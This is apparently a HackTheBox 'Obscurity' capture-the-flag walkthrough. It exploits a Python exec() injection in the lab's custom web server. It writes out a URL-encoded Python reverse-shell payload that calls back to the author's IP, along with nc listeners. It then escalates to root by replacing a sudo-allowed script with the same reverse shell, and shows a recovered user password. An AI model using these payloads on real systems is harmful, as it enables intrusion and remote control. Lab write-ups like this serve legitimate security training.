HTB Obscurity Walkthrough
King of the walkthrough's Andy from Italy is back with another technical explanation of how he cracked the HackTheBox Obscurity box.

Welcome to yet another of my HackTheBox walkthroughs. I am your host Andy from Italy and today we will be cracking the Obscurity box!
Start with the usual nmap command to understand how we can approach the host:
nmap -p 1–65535 -T4 -A -v 10.10.10.168
I use a standard command launch through armitage and concentrate on the open port:
[*] Nmap: Discovered open port 8080/tcp on 10.10.10.168
[*] Nmap: Discovered open port 22/tcp on 10.10.10.168
Which corresponds to:
8080 — BadHTTPServer
22 — OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0
I try to navigate through the HTTP port 8080 with the firefox browser (http://10.10.10.168:8080) and what I found is the “Obscura” web page, I cna tell that this company uses custom software for enforcing the security of their perimeters. They have three types of software:
* A web server (that probably is used for the site we are browsing)
* An encryption algorithm
* A more secure SSH system
An additional message on the bottom of the page provides a message for the DEV Team (I suppose) that says “the current source code for the webserver is in ‘SuperSecureServer.py’ in the secret development directory”.
Probably the folder they are talking could be under the root directory of the web site, so I then try to search some “common” folder name. I try with wfuzz, a tool used to search common URI path of a site. The tool offers a set of files by category, with a list of keyword that replace some markers, a sort of brute-force attack, trying to search a valid path. As said, I use a “common” set of keywords provided by the tool. The URL we are searching finish with the name of the source file “SuperSecureServer.py”, then it appears something like this “http://10.10.10.168:8080/<something>/SuperSecureServer.py".
wfuzz, permit to specify the part that has to replaced with the keywords in the list with the word “FUZZ”, then, here the final command:
wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc=404 http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
And here are the results of the scan:

Now we can navigate the resulting URL and see what’s in the source file.
Below is the downloaded file.
http://10.10.10.168:8080/develop/SuperSecureServer.py
As expected is a python source code. I don’t know as so good python as like other programming languages that I worked in the past, anyway will be an opportunity to understand better it. Well, after a first look I notice something interesting, it seems to be the code of the web server implemented; on the top, we can find mime types accepted, managed HTTP code and the definition of the request and response object.
The class server, immediately after, is the real web server, we can see the handleRequest method that provides to process the request that will arrive at the server. The interesting thing is the first function that is called passing the “doc” property of the request (the URI path requested): serveDoc.
In that method, I can see a call to the “exec” function of python.
info = “output = ‘Document: {}’” # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
I suppose, like the other languages, it can execute something, probably python code (considering the text in the string). Anyway, I want to investigate then I launch my vscode and run the source file in debugging mode, break on the specified portion of code and make a request to the server. Immediate understand that the code executes a python code (as I supposed before).
Well, I found a real breach on the code, I can execute shell command with python, but have to understand if I can use this aspect as I prefer. My first idea is to try to pass in the URI path special character to generate an exception code execution (like in the SQL injection that we broke the SQL query to execute a custom query). I try immediately to pass an apex character o the URI and this is the result:

The execution of the string broke the process… ok, we can do it! I search online a python code for a reverse shell, and I found this
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“999.999.999.999”,9999))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])On the site below:
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Replace the IP address with mine and the port with a custom port I prefer, put all the code in a single line, replace the space with “%20” and contain all with the apex character. This is the result:
http://10.10.10.168:8080/';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.15.166%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%20+%20'
To understand better, I show here what happens on the webserver when passing the URL on the browser, this is the resultant string concatenation:

Before launching the URL through the browser on the real server, I start to monitor the configured port for calls on the chosen port.
nc -lvp 1234
Fantastic, we have a shell on the server:

Look for the server. We are searching a file “user.txt” on the user folder, then go to the “home” folder where will find “robert” folder. Good, go into, list the files and this appears:
$ ls -l
total 24
drwxr-xr-x 2 root root 4096 Dec 2 09:47 BetterSSH
-rw-rw-r — 1 robert robert 94 Sep 26 23:08 check.txt
-rw-rw-r — 1 robert robert 185 Oct 4 15:01 out.txt
-rw-rw-r — 1 robert robert 27 Oct 4 15:01 passwordreminder.txt
-rwxrwxr-x 1 robert robert 2514 Oct 4 14:55 SuperSecureCrypt.py
-rwx — — — 1 robert robert 33 Sep 25 14:12 user.txt
The user.txt file is here, good, but not so much… if you try to execute a cat on the file the result is a “permission denied”, we are executing the commands with privileges of the user that execute the webserver, then we have not so many privileges to execute other commands. Don’t worry, go on and look at the other files.
cat the check.txt file and you show the content that says: “Encrypting this file with your key should result in out.txt, make sure your key is correct!”.
Good, look the out.txt file too, that will be the result of encryption. Remember the obscure page on the portal? One of the software developed by the Obscure company was an encryption/decryption algorithm. Probably we are lucky, in the same folder we can find another python script: “SuperSecureCrypt.py”. Open the file, give a look at the code and you will understand that it’s exactly what we are searching.
Anyway, the fastest thing is to launch the script and try how it works (practical approach).
$ python3 SuperSecureCrypt.py -h
usage: SuperSecureCrypt.py [-h] [-i InFile] [-o OutFile] [-k Key] [-d]
Encrypt with 0bscura’s encryption algorithm
optional arguments:
-h, — help show this help message and exit
-i InFile The file to read
-o OutFile Where to output the encrypted/decrypted file
-k Key Key to use
-d Decrypt mode
We will need a hint for the secret keyword, but the message in the “check.txt” file should help us, then, try to decrypt the file with the message as a key:
python3 SuperSecureCrypt.py -i out.txt -o /tmp/outrev.txt -k “Encrypting this file with your key should result in out.txt, make sure your key is correct!” -d
The result is:
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich
It seems that we are on the way. Ok, I avoid you some error that I made during the tests that bring me to search for other data. In the folder, you found also a “passwordreminder.txt” and if you try to open it, you see an encrypted message. The next step is to decrypt also the real password for the user “robert”, using the keyword extracted from the previous step:
python3 SuperSecureCrypt.py -i passwordreminder.txt -o /tmp/outrev2.txt -k “alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich” -dAnd finally, we have the robert’s password.
SecThruObsFTW
Well, we are near our goal. Back on armitage, I log in on the machine with the credential using SSH and open an interactive shell on the remote computer. Beautifull… you are on the right folder now, try to cat the user.txt file and this time you have the secret word for the owned user.
access via SSH login on Armitage
user: robert
password: SecThruObsFTW
open interact shell
$ cat user.txt
**********************Fantastic, the first part of the work is done, we have to retrieve the root.txt file’s content. We haven’t the right permission to reach the root folder. My first approach was to be to identify the correct version of the linux machine and try to identify some “privileges elevation” exploit on the exploit-db portal, but without success.
After some time spent identifying a possible bug on the system, I come back on the original robert folder, where I found the BetterSSH folder with another python script (remember the last software developed by the company). In the beginning I don’t understand how this can be useful, the code inside checks for the correct user that connects to the SSH server, opening the relative file in the etc folder. To work this file have to be executed as the root user, so I try to show what I can execute with root privileges:
$ sudo -l
Matching Defaults entries for robert on obscure: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User robert may run the following commands on obscure:
(ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Great, I can run as the superuser the BetterSSH.py script. My first idea was to modify the file to list the user files, but the idea immediate after seem better, open a reverse shell with the same code already used, I have only to use another port, upload the new file, rename as the original one and launch as superuser (the code in the new python script file is the same in the top of this walkthrough for the reverse shell exploit).
(A/N: I lost much time to try to launch the command using “python3” standard command, without success, finally I understand that the python3 command allowed to the user with the root privileges was those one specified in the “sudo -l” command, then, don’t try to launch python3 with sudo, it will not work.)
sudo -u#0 /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Remember like the previous step, before activating the reverse shell, launch the listener on the specified port:
nc -lvp 2345
Done, cat the root.txt file and the final secret will be shown:
# cat /root/root.txt
**********************Thanks for reading!

